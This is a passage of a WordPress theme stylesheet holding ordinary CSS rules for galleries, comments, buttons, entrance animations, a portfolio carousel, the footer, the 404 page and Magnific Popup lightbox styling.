    .gallery.gallery-columns-6 .gallery-item {
        width: 33.33%;
    }
}

@media only screen and (min-width: 64.063em) {
    .gallery.gallery-columns-6 .gallery-item {
        width: 16.66%;
    }
}

.gallery .gallery-item {
    display: inline-block;
    width: 50%;
    padding: 0 2px;
    margin-bottom: 4px;
    -moz-transition: opacity 0.2s ease-in-out;
    -o-transition: opacity 0.2s ease-in-out;
    -webkit-transition: opacity 0.2s ease-in-out;
    transition: opacity 0.2s ease-in-out;
}

.gallery .gallery-item:hover {
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=80);
    opacity: 0.8;
}

.gallery .gallery-item img {
    width: 100%;
    max-width: 100%;
}

.gallery .gallery-item a {
    line-height: 0;
    display: block;
    width: 100%;
}

.gallery .gallery-item .gallery-caption {
    display: none;
}

.more-link {
    display: inline-block;
    font-weight: 600;
    font-size: 14px;
    text-transform: uppercase;
    color: #649fd6;
}

[class^="tag-link"] {
    display: inline-block;
    border: 1px solid rgba(8, 8, 8, 0.4);
    color: #080808;
    font-size: 10px !important;
    padding: 8px 10px 7px;
    text-transform: uppercase;
    margin: 0 3px 3px 0;
    line-height: 1;
    font-weight: 600;
}

[class^="tag-link"]:hover {
    background: #080808;
    border-color: #080808;
    color: #fff;
    font-size: 10px !important;
}

.searchform {
    margin: 0;
}

.searchform fieldset {
    position: relative;
    border: 0;
}

.searchform fieldset input[type="text"], .searchform fieldset input[type="search"] {
    margin: 0;
    width: 100%;
}

.searchform fieldset input[type="submit"] {
    position: absolute;
    top: 0;
    right: 0;
    border: 0;
    background: transparent;
    outline: 0;
    text-indent: -9999px;
    width: 44px;
    padding: 0;
    height: 44px;
    background: transparent url("[data-uri]") center center no-repeat;
}

.searchform fieldset input[type="submit"]:hover {
    color: #080808;
}


/*------------------------------------------------------------------
Comments
*/

#comments {
    border-left: 2px solid #f5f5f5;
    border-right: 2px solid #f5f5f5;
    border-bottom: 2px solid #f5f5f5;
    margin-bottom: 30px;
}

@media only screen and (min-width: 64.063em) {
    #comments {
        margin-bottom: 70px;
    }
}

#comments #comment-toggle {
    display: block;
    width: 100%;
    background: #f5f5f5;
    padding: 13px;
    color: #080808;
    font-size: 14px;
    font-weight: 600;
    position: relative;
    text-transform: uppercase;
}

@media only screen and (min-width: 48.063em) {
    #comments #comment-toggle {
        padding: 25px;
        text-align: left;
    }
}

#comments #comment-toggle:after {
    font-family: FontAwesome;
    content: "\f107";
    float: right;
}

#comments #comment-toggle.active:after {
    content: "\f106";
}

#comments .comment-notes {
    margin-bottom: 20px;
}

#comments ol.commentlist {
    list-style: none;
    margin: 0;
    display: block;
    padding: 13px;
    border-bottom: 1px solid #f5f5f5;
}

@media only screen and (min-width: 48.063em) {
    #comments ol.commentlist {
        padding: 25px;
        text-align: left;
    }
}

#comments ol.commentlist > .comment:last-child .comment-body {
    margin-bottom: 0;
}

#comments ol.commentlist .comment {
    margin: 0;
}

#comments ol.commentlist .comment:before {
    display: none;
}

#comments ol.commentlist .comment.depth-1:first-child > .comment-body {
    padding-top: 0;
    padding-top: 0;
    border: 0;
}

#comments ol.commentlist .comment.depth-1:first-child > .comment-body .avatar {
    top: 8px;
}

#comments ol.commentlist .comment.depth-1:first-child > .comment-body .reply {
    top: 7px;
}

#comments ol.commentlist .comment .comment-body {
    position: relative;
    min-height: 87px;
    padding-left: 83px;
    padding-bottom: 0;
    margin-bottom: 20px;
    padding-top: 13px;
    border-top: 1px dotted #dfdfdf;
}

#comments ol.commentlist .comment .comment-meta {
    display: inline-block;
    line-height: 1;
    font-size: 10px;
    color: #666;
    text-transform: uppercase;
    font-weight: 500;
}

#comments ol.commentlist .comment .comment-meta a {
    color: #666;
}

#comments ol.commentlist .comment .vcard {
    border: 0;
    padding: 0;
    margin: 0;
}

#comments ol.commentlist .comment .vcard .fn {
    font-size: 11px;
    font-weight: 600;
    color: #080808;
    text-transform: uppercase;
}

#comments ol.commentlist .comment .vcard .says {
    display: none;
}

#comments ol.commentlist .comment .vcard .avatar {
    width: 66px;
    height: 66px;
    float: left;
    position: absolute;
    top: 20px;
    left: 0;
}

#comments ol.commentlist .comment .comment-awaiting-moderation {
    font-size: 10px;
}

#comments ol.commentlist .comment p {
    font-size: 11px;
    word-break: break-word;
}

#comments ol.commentlist .comment .reply {
    position: absolute;
    top: 18px;
    right: 0;
    font-size: 11px;
    text-transform: uppercase;
    font-weight: 600;
    color: #080808;
}

#comments ol.commentlist .comment .reply a {
    color: #080808;
}

#comments ol.commentlist .comment .children {
    list-style: none;
    margin-left: 10px;
    margin-bottom: 22px;
}

@media only screen and (min-width: 48.063em) {
    #comments ol.commentlist .comment .children {
        margin-left: 83px;
    }
}

#comments ol.commentlist .comment .comment-respond {
    margin-top: 40px;
}

.comment-content-container {
    display: none;
}

.comment-respond {
    padding: 13px;
}

@media only screen and (min-width: 48.063em) {
    .comment-respond {
        padding: 25px;
    }
}

.comment-respond .comment-reply-title {
    font-size: 14px;
    line-height: 1;
    margin: 0 0 10px;
    display: inline-block;
    width: 100%;
    text-transform: uppercase;
}

.comment-respond .comment-reply-title small a {
    color: #649fd6;
    text-transform: none;
    font-weight: 400;
    font-size: 14px;
}

.comment-respond p {
    font-size: 12px;
}

.comment-respond input[type="text"], .comment-respond textarea {
    width: 100%;
}

.comment-respond .form-submit {
    margin: 0 0 20px;
}

.comment-respond .form-submit .submit {
    width: 100%;
}

@media only screen and (min-width: 48.063em) {
    .comment-respond .form-submit .submit {
        width: auto;
    }
}

.comment-respond .comment-subscription-form {
    margin: 0;
}


/*------------------------------------------------------------------
Shortcodes
*/


/* Icons */

.inline-icon {
    display: inline;
}

.inline-icon.icon-1x {
    font-size: 18px;
    vertical-align: middle;
}

.inline-icon.icon-2x {
    font-size: 24px;
    vertical-align: middle;
}

.inline-icon.icon-3x {
    font-size: 28px;
    vertical-align: middle;
}

.inline-icon.icon-4x {
    font-size: 32px;
    vertical-align: middle;
}

.boxed-icon {
    display: block;
    width: 26px;
    height: 26px;
    line-height: 26px;
    text-align: center;
    font-size: 14px;
}

.boxed-icon .fa {
    vertical-align: middle;
}


/* Buttons */

.btn, .button, input[type=submit] {
    font-family: inherit;
    font-size: 11px;
    line-height: 11px;
    font-weight: 600;
    padding: 14px 50px 12px;
    border: 1px solid #080808;
    margin: 0;
    display: inline-block;
    cursor: pointer;
    outline: 0;
    color: #080808;
    background: transparent;
    text-transform: uppercase;
    text-shadow: none !important;
    text-align: center;
    vertical-align: middle;
    border-radius: 0 !important;
    width: 100%;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    -moz-appearance: none;
    -webkit-appearance: none;
}

@media only screen and (min-width: 48.063em) {
    .btn, .button, input[type=submit] {
        width: auto;
    }
}

.btn i, .button i, input[type=submit] i {
    display: inline-block;
    vertical-align: middle;
}

.btn:hover, .button:hover, input[type=submit]:hover {
    background: #080808;
    border-color: #080808;
    color: #fff;
}

.btn.right, .button.right, input[type=submit].right {
    float: right;
}

.btn.black, .button.black, input[type=submit].black {
    background: #080808;
    border-color: #080808;
    color: #fff;
}

.btn.black:hover, .button.black:hover, input[type=submit].black:hover {
    background: #649fd6;
    border-color: #649fd6;
    color: #fff;
}

.btn.accent, .button.accent, input[type=submit].accent {
    border-color: #649fd6;
    color: #649fd6;
    background: #fff;
}

.btn.accent:hover, .button.accent:hover, input[type=submit].accent:hover {
    background: #448bcd;
    border-color: #448bcd;
    color: #fff;
}

.btn.white, .button.white, input[type=submit].white {
    border-color: #fff;
    color: #080808;
    background: #fff;
}

.btn.white:hover, .button.white:hover, input[type=submit].white:hover {
    background: #649fd6;
    border-color: #649fd6;
    color: #fff;
}

.btn.accent-transparent, .button.accent-transparent, input[type=submit].accent-transparent {
    border-color: #649fd6;
    color: #649fd6;
    background: transparent;
}

.btn.accent-transparent:hover, .button.accent-transparent:hover, input[type=submit].accent-transparent:hover {
    background: #649fd6;
    color: #fff;
}

.btn.white-transparent, .button.white-transparent, input[type=submit].white-transparent {
    border-color: #fff;
    color: #fff;
    background: transparent;
}

.btn.white-transparent:hover, .button.white-transparent:hover, input[type=submit].white-transparent:hover {
    background: #fff;
    color: #080808;
}

.btn.black-transparent, .button.black-transparent, input[type=submit].black-transparent {
    border-color: #080808;
    color: #080808;
    background: transparent;
}

.btn.black-transparent:hover, .button.black-transparent:hover, input[type=submit].black-transparent:hover {
    background: #080808;
    color: #fff;
}

.btn.full, .button.full, input[type=submit].full {
    width: 100%;
}


/* Category Title */

.category-element-holder .post .post-category {
    display: none;
}

.category-element-holder.style6-fashion .post.style3 {
    text-align: center;
    border-bottom: 1px solid rgba(0, 0, 0, 0.07);
    padding-bottom: 28px;
}

.category-element-holder.style6-fashion .post.style3 .post-gallery {
    margin-bottom: 28px;
}

.category-element-holder.style6-fashion .post.style3 .post-bottom-meta [rel=author] {
    float: none;
}

.category-element-holder.style6-fashion .post.style3 .post-content {
    display: none;
}

.category_title {
    padding-bottom: 10px;
    margin-bottom: 15px;
    border-bottom: 2px solid rgba(0, 0, 0, 0.08);
    position: relative;
}

.category_title:before {
    content: '';
    display: block;
    width: 20px;
    height: 2px;
    background: #080808;
    position: absolute;
    bottom: -2px;
    left: 0;
}

.category_title h4 {
    font-size: 20px;
    line-height: 1;
    margin: 0;
}

@media only screen and (min-width: 48.063em) {
    .category_title {
        padding-bottom: 15px;
        margin-bottom: 30px;
    }
}

.category_title.no-border:before {
    display: none;
}

.category_title.search {
    text-transform: uppercase;
}

.category_title.search span {
    color: #649fd6;
}

.category_title.simple {
    border: 0;
    padding: 0;
    text-align: center;
}

.category_title.simple:before {
    display: none;
}

@media only screen and (min-width: 48.063em) {
    .category_title.simple {
        padding-bottom: 0;
        margin-bottom: 30px;
    }
}

blockquote.left {
    float: left;
    width: 40%;
    margin: 5px 30px 30px 0;
    text-align: left;
}

@media only screen and (max-width: 48.063em) {
    blockquote.left {
        margin-right: 0;
        width: 100%;
    }
}

blockquote.right {
    float: right;
    width: 40%;
    margin: 5px 0 30px 30px;
    text-align: right;
}

@media only screen and (max-width: 48.063em) {
    blockquote.right {
        margin-left: 0;
        width: 100%;
    }
}


/* Gap */

.gap {
    clear: both;
}


/* Trending Bar */

.trending-bar > aside {
    float: left;
    display: block;
    width: 100%;
    position: relative;
    color: rgba(0, 0, 0, 0.6);
    text-transform: uppercase;
    font-weight: 600;
    font-size: 10px;
    line-height: 17px;
    margin-bottom: 10px;
}

@media only screen and (min-width: 64.063em) {
    .trending-bar > aside {
        margin: 0;
        width: 140px;
    }
}

.trending-bar > aside:after {
    content: '';
    display: inline-block;
    width: 32px;
    height: 1px;
    background: #ededed;
    margin-left: 10px;
    position: relative;
    top: -1px;
    vertical-align: middle;
}

.trending-bar .slick {
    clear: left;
}

@media only screen and (min-width: 64.063em) {
    .trending-bar .slick {
        margin-left: 140px;
        clear: none;
    }
}


/* Video Playlist */

.video_playlist {
    padding: 10px;
}

.video_playlist iframe {
    max-width: 100%;
}

.video_playlist.style2 {
    padding: 0;
}

@media only screen and (min-width: 48.063em) {
    .video_playlist.style2 {
        padding: 0;
    }
}

.video_playlist.style2 .post.video-others {
    margin: 0;
}

.video_playlist.dark-color {
    background: #111;
}

.video_playlist.light-color {
    background: #f3f3f3;
}

@media only screen and (min-width: 48.063em) {
    .video_playlist {
        padding: 30px;
    }
}

.video_playlist .video-side.thb-loading:after, .video_playlist .video-side.slick:after {
    bottom: auto;
    top: 50%;
    margin-top: -19px;
}

.video_playlist .video-side.thb-loading > .flex-video, .video_playlist .video-side.slick > .flex-video {
    opacity: 0.7;
}

.video_playlist .video_play {
    display: block;
}

.video_playlist .video_play .post-bottom-meta {
    margin: 0;
}

.video_playlist .video_play.video-active .post-title h6 {
    color: #649fd6;
}

.video_playlist .video_play .post-title h6 {
    margin-bottom: 5px;
}

.wpb_video_widget .wpb_video_wrapper {
    padding: 0 !important;
}


/* Scroll To Top */

#scroll_totop {
    display: block;
    width: 25px;
    height: 25px;
    line-height: 25px;
    text-align: center;
    border-radius: 2px;
    background: rgba(0, 0, 0, 0.6);
    color: #fff;
    position: fixed;
    bottom: 15px;
    right: 15px;
    z-index: 20;
}

@media only screen and (min-width: 48.063em) {
    #scroll_totop {
        bottom: 30px;
        right: 30px;
    }
}

#scroll_totop:hover {
    background: #649fd6;
}


/* Ajax Pagination */

.ajaxify-pagination.thb-loading > .columns, .ajaxify-pagination.slick > .columns {
    opacity: 0.2;
}

.ajaxify-pagination.thb-loading:after, .ajaxify-pagination.slick:after {
    bottom: auto;
    top: 50%;
    margin-top: -19px;
}


/* VC fixes */

.wpb_content_element {
    margin-bottom: 0 !important;
}

.columns > .wpb_text_column {
    float: none !important;
}


/*------------------------------------------------------------------
Plugins
*/

.grav-clone-a, .gcard {
    display: none;
}


/*------------------------------------------------------------------
Animations
*/
.transition, a, .gallery-link, .gallery-link > .caption
.vc_grid-item-mini { 
	-webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}


.animation {
    filter: progid: DXImageTransform.Microsoft.Alpha(enabled=false);
    opacity: 1;
    -moz-transform: translateZ(0);
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    will-change: opacity;
}

@media only screen and (min-width: 48.063em) {
    .animation {
        filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=0);
        opacity: 0;
    }
}

.animate {
    will-change: opacity, transform;
}

.fade-in.animate {
    -moz-animation: fade-in 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-animation: fade-in 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    animation: fade-in 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

@media only screen and (max-width: 48.063em) {
    .fade-in.animate {
        -moz-animation: none;
        -webkit-animation: none;
        animation: none;
    }
}

.right-to-left.animate {
    -moz-animation: right-to-left 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-animation: right-to-left 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    animation: right-to-left 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

@media only screen and (max-width: 48.063em) {
    .right-to-left.animate {
        -moz-animation: none;
        -webkit-animation: none;
        animation: none;
    }
}

.left-to-right.animate {
    -moz-animation: left-to-right 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-animation: left-to-right 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    animation: left-to-right 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

@media only screen and (max-width: 48.063em) {
    .left-to-right.animate {
        -moz-animation: none;
        -webkit-animation: none;
        animation: none;
    }
}

.bottom-to-top.animate {
    -moz-animation: bottom-to-top 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-animation: bottom-to-top 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    animation: bottom-to-top 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

@media only screen and (max-width: 48.063em) {
    .bottom-to-top.animate {
        -moz-animation: none;
        -webkit-animation: none;
        animation: none;
    }
}

.top-to-bottom.animate {
    -moz-animation: top-to-bottom 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-animation: top-to-bottom 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    animation: top-to-bottom 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

@media only screen and (max-width: 48.063em) {
    .top-to-bottom.animate {
        -moz-animation: none;
        -webkit-animation: none;
        animation: none;
    }
}

.scale.animate {
    -moz-animation: scale 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-animation: scale 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
    animation: scale 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

@media only screen and (max-width: 48.063em) {
    .scale.animate {
        -moz-animation: none;
        -webkit-animation: none;
        animation: none;
    }
}

.animate {
    filter: progid: DXImageTransform.Microsoft.Alpha(enabled=false);
    opacity: 1;
}

@-moz-keyframes fade-in {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@-webkit-keyframes fade-in {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@keyframes fade-in {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@-moz-keyframes right-to-left {
    0% {
        opacity: 0;
        -moz-transform: translateX(20px);
        transform: translateX(20px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateX(0px);
        transform: translateX(0px);
    }
}

@-webkit-keyframes right-to-left {
    0% {
        opacity: 0;
        -webkit-transform: translateX(20px);
        transform: translateX(20px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0px);
        transform: translateX(0px);
    }
}

@keyframes right-to-left {
    0% {
        opacity: 0;
        -moz-transform: translateX(20px);
        -ms-transform: translateX(20px);
        -webkit-transform: translateX(20px);
        transform: translateX(20px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateX(0px);
        -ms-transform: translateX(0px);
        -webkit-transform: translateX(0px);
        transform: translateX(0px);
    }
}

@-moz-keyframes left-to-right {
    0% {
        opacity: 0;
        -moz-transform: translateX(-20px);
        transform: translateX(-20px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateX(0px);
        transform: translateX(0px);
    }
}

@-webkit-keyframes left-to-right {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-20px);
        transform: translateX(-20px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0px);
        transform: translateX(0px);
    }
}

@keyframes left-to-right {
    0% {
        opacity: 0;
        -moz-transform: translateX(-20px);
        -ms-transform: translateX(-20px);
        -webkit-transform: translateX(-20px);
        transform: translateX(-20px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateX(0px);
        -ms-transform: translateX(0px);
        -webkit-transform: translateX(0px);
        transform: translateX(0px);
    }
}

@-moz-keyframes bottom-to-top {
    0% {
        opacity: 0;
        -moz-transform: translateY(20px);
        transform: translateY(20px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateY(0px);
        transform: translateY(0px);
    }
}

@-webkit-keyframes bottom-to-top {
    0% {
        opacity: 0;
        -webkit-transform: translateY(20px);
        transform: translateY(20px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }
}

@keyframes bottom-to-top {
    0% {
        opacity: 0;
        -moz-transform: translateY(20px);
        -ms-transform: translateY(20px);
        -webkit-transform: translateY(20px);
        transform: translateY(20px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateY(0px);
        -ms-transform: translateY(0px);
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }
}

@-moz-keyframes top-to-bottom {
    0% {
        opacity: 0;
        -moz-transform: translateY(-20px);
        transform: translateY(-20px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateY(0px);
        transform: translateY(0px);
    }
}

@-webkit-keyframes top-to-bottom {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-20px);
        transform: translateY(-20px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }
}

@keyframes top-to-bottom {
    0% {
        opacity: 0;
        -moz-transform: translateY(-20px);
        -ms-transform: translateY(-20px);
        -webkit-transform: translateY(-20px);
        transform: translateY(-20px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateY(0px);
        -ms-transform: translateY(0px);
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }
}

@-moz-keyframes scale {
    0% {
        opacity: 0;
        -moz-transform: scale(0, 0);
        transform: scale(0, 0);
    }
    100% {
        opacity: 1;
        -moz-transform: scale(1, 1);
        transform: scale(1, 1);
    }
}

@-webkit-keyframes scale {
    0% {
        opacity: 0;
        -webkit-transform: scale(0, 0);
        transform: scale(0, 0);
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
    }
}

@keyframes scale {
    0% {
        opacity: 0;
        -moz-transform: scale(0, 0);
        -ms-transform: scale(0, 0);
        -webkit-transform: scale(0, 0);
        transform: scale(0, 0);
    }
    100% {
        opacity: 1;
        -moz-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
    }
}


/*------------------------------------------------------------------
Portfolio Single Page
*/

#sync1 .item {
    background: transparent;
    padding: 80px 0px;
    margin: 5px;
    color: #FFF;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    text-align: center;
}

#sync2 {
    max-width: 800px;
        margin: 0 auto;
}

#sync2 .item {
    background: transparent;
    padding: 10px 0px;
    margin: 5px;
    color: #FFF;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    text-align: center;
    cursor: pointer;
}

#sync2 .item h1 {
    font-size: 18px;
}

#sync2 .synced .item {
    background: transparent;
}

#sync1 .owl-prev {
    position: absolute;
    left: 10px;
}

#sync1 .owl-next {
    position: absolute;
    right: 10px;
}

#sync2 .owl-prev {
    position: absolute;
    left: 10px;
    pointer-events: all;
}

#sync2 .owl-next {
    position: absolute;
    right: 10px;
    pointer-events: all;
}

#sync2 .owl-buttons {
    position: absolute;
    width: 100%;
    height: 40px;
    top: 50%;
    transform: translateY(-50%);
        pointer-events: none;
    cursor: default;
}

#sync2 .owl-pagination {position: absolute;
    top: 100%;
    width: 100%;}
#sync1 .owl-controls.clickable {
    width: 100%;
    position: absolute;
    top: 50%;
    margin: 0 auto;
    display: block;
    left: 0;
    right: 0;
}


/*
#sync2.owl-carousel .owl-item {
    display: inline-block;
}
#sync2 .owl-wrapper {
    margin: 0 auto;
    text-align: center;
}




*/

#sync1 .item {
    padding: 0px;
    margin: 0 auto;
    max-width: 800px;
}

.filter_container {
    text-align: left;
    max-width: 800px;
    margin: 30px auto;
}

.single-portfolio h1 {
    margin-top: 20px;
}

.single-portfolio .back {
    max-width: 979px;
    margin: 0 auto;
    margin-bottom: 20px;
    font-weight: 100;
}

.single-portfolio .back:before {
    content: '\f053';
    font-family: 'fontawesome';
    padding-right: 6px;
}

.single-portfolio .owl-prev:before {
    content: '\f053';
    font-family: 'FontAwesome';
}

.single-portfolio .owl-next:before {
    content: '\f054';
    font-family: 'FontAwesome';
}

.single-portfolio .owl-theme .owl-controls .owl-buttons div {
    background: transparent;
    font-size: 32px;
}

span.make, span.brand, span.wheel {
    color: #999;
    font-weight: 100;
}


/* padding for main container */

.mfp-no-margins .mfp-container {
    padding: 0;
}

.mfp-with-zoom .mfp-container, .mfp-with-zoom.mfp-bg {
    opacity: 0;
    -webkit-backface-visibility: hidden;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.mfp-with-zoom.mfp-ready .mfp-container {
    opacity: 1;
}

.mfp-with-zoom.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-with-zoom.mfp-removing .mfp-container, .mfp-with-zoom.mfp-removing.mfp-bg {
    opacity: 0;
}

@media(min-width:730px) {
    .owl-controls.clickable {
        width: 800px;
    }
}

@media (min-width: 495px) {
    /*#sync2.owl-carousel .owl-item {
    float: none;
}*/
}


/*------------------------------------------------------------------
Footer
*/

#footer {
    background: transparent;
    padding: 40px 0;
    width: 100%;
}

#footer .widget {
    background: none !important;
    padding: 0;
}

#footer .widget p {
    font-size: 14px;
}

#footer.light {
    background: #f4f4f4;
}

#footer.light .widget > strong {
    border-color: rgba(0, 0, 0, 0.1);
}

#footer.dark {
    background: black;
}

#footer.dark .widget {
    color: rgba(255, 255, 255, 0.6);
}

#footer.dark .widget > strong {
    color: #fff;
    border-color: black;
    margin-bottom: 10px;
    border: none;
}

#footer.dark .widget a {
    color: rgba(255, 255, 255, 0.8);
}

#footer.dark .widget a.active, #footer.dark .widget a:hover {
    color: white;
}

#footer.dark .widget .slick-nav {
    background: #080808;
    color: rgba(255, 255, 255, 0.4);
}

#footer.dark .widget .slick-nav:hover {
    color: white;
}

#footer.dark .widget [class^="tag-link"] {
    border: 1px solid rgba(255, 255, 255, 0.4);
    color: #fff;
}

#footer.dark .widget [class^="tag-link"]:hover {
    border: 1px solid white;
    background: white;
    color: #080808;
}

#footer.dark .widget .post-title a {
    color: white;
}

#footer.dark .widget .post-bottom-meta {
    color: rgba(255, 255, 255, 0.6);
}

#footer.dark .widget .post-bottom-meta svg {
    fill: rgba(255, 255, 255, 0.6);
}

#footer.dark .widget.widget_search .s {
    color: #fff;
    border-color: #fff;
}

#footer.dark .widget.widget_search input[type="submit"] {
    background-color: #fff;
    height: 39px;
}

#footer.dark .widget.widget_socialcounter ul li a, #footer.dark .widget.widget_socialcounter ul li a .fa {
    background: rgba(255, 255, 255, 0.07);
}

#footer.dark .widget.widget_recent_comments ul li:after {
    color: #fff;
}

#footer.dark .widget.widget_topreviews .style2 li {
    border-color: rgba(255, 255, 255, 0.2);
}

#footer.dark .widget.widget_topreviews .style2 li a {
    color: #fff;
}

#footer.dark .widget.widget_topreviews .style1 li {
    background: rgba(255, 255, 255, 0.15);
}

#footer.dark .widget.widget_topreviews .style1 li a {
    color: #fff;
}

#footer.dark .widget.widget_topreviews .style1 li .post-bottom-meta {
    color: rgba(255, 255, 255, 0.6);
}

#footer.dark .widget.widget_topreviews .style1 li .ave {
    color: #fff;
}

#footer.dark .widget.widget_topreviews .style1 li:after {
    background: rgba(0, 0, 0, 0.2);
}

#subfooter {
    width: 100%;
}

#subfooter .subfooter-menu-holder {
    padding: 20px;
}

#subfooter .subfooter-menu-holder .logolink {
    display: inline-block;
    margin-bottom: 25px;
}

#subfooter .subfooter-menu-holder .logolink .logoimg {
    max-height: 25px;
}

#subfooter.light {
    background: #000;
}

#subfooter.light .subfooter-menu-holder {
    border-top: none;
}

#subfooter.light .footer-menu li a {
    color: rgba(0, 0, 0, 0.8);
}

#subfooter.light .footer-menu li a:hover {
    color: black;
}

#subfooter.light p {
    color: rgba(0, 0, 0, 0.4);
}

#subfooter.dark {
    background: #080808;
}

#subfooter.dark .subfooter-menu-holder {
    border-top: 1px solid rgba(255, 255, 255, 0.15);
}

#subfooter.dark .footer-menu li a {
    color: rgba(255, 255, 255, 0.8);
}

#subfooter.dark .footer-menu li a:hover {
    color: white;
}

#subfooter.dark p {
    color: #fff;
}

#subfooter .footer-menu {
    display: none;
    list-style: none;
    padding: 0;
    margin: 0 0 10px;
}

#subfooter .footer-menu ul {
    margin: 0;
}

#subfooter .footer-menu li {
    display: inline-block;
    margin: 0 12px;
}

#subfooter .footer-menu li a {
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
}

#subfooter p {
    font-size: 14px;
    font-weight: 100;
    font-family: 'Gotham Light', Helvetica, Arial, san-serif;
    margin: 0;
    display: none;
}

footer .widget.widget_nav_menu ul li { margin-bottom: 1px; padding-bottom: 0; }

/*------------------------------------------------------------------
404 Page
*/

.content404 {
    padding: 20px 0;
    width: 100%;
}

@media only screen and (min-width: 48.063em) {
    .content404 {
        padding: 30px 0;
    }
}

@media only screen and (min-width: 64.063em) {
    .content404 {
        padding: 40px 0;
    }
}

@media only screen and (min-width: 80em) {
    .content404 {
        padding: 60px 0;
    }
}

.content404 h3 {
    color: #fff;
    font-size: 40px;
    line-height: 44px;
    font-weight: 600;
    margin: 25px 0 0 0;
    letter-spacing: 2px;
}

.content404 p {
    margin-bottom: 30px;
}

.content404 img {
    max-width: 149px;
    width: 70%;
    margin-bottom: 20px;
}

@media only screen and (min-width: 48.063em) {
    .content404 img {
        width: 80%;
        margin-bottom: 30px;
    }
}

@media only screen and (min-width: 64.063em) {
    .content404 img {
        width: 90%;
        margin-bottom: 40px;
    }
}

@media only screen and (min-width: 80em) {
    .content404 img {
        width: 1000%;
        margin-bottom: 50px;
    }
}

.boxed .content404 {
    background: #fff;
}


/*------------------------------------------------------------------
MFP
*/


/* Magnific Popup CSS */

.mfp-bg {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1042;
    overflow: hidden;
    position: fixed;
    background: #0b0b0b;
    opacity: 0.8;
    filter: alpha(opacity=80);
}

.mfp-wrap {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1043;
    position: fixed;
    outline: none !important;
    -webkit-backface-visibility: hidden;
}

.mfp-container {
    text-align: center;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    padding: 0 8px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.mfp-container:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}

.mfp-align-top .mfp-container:before {
    display: none;
}

.mfp-content {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto;
    text-align: left;
    z-index: 1045;
}

.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
    width: 100%;
    cursor: auto;
}

.mfp-ajax-cur {
    cursor: progress;
}

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
    cursor: -moz-zoom-out;
    cursor: -webkit-zoom-out;
    cursor: zoom-out;
}

.mfp-zoom {
    cursor: pointer;
    cursor: -webkit-zoom-in;
    cursor: -moz-zoom-in;
    cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
    cursor: auto;
}

.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
}

.mfp-loading.mfp-figure {
    display: none;
}

.mfp-hide {
    display: none !important;
}

.mfp-preloader {
    color: #CCC;
    position: absolute;
    top: 50%;
    width: auto;
    text-align: center;
    margin-top: -0.8em;
